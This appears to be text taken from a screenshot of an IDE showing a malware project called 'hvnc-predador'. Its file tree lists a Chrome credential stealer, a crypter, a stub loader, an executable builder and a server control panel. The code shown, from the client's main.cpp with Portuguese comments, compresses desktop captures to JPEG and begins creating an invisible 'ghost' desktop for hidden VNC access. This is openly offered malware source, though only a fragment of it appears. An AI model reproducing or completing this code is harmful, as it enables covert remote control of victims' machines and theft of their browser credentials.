 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal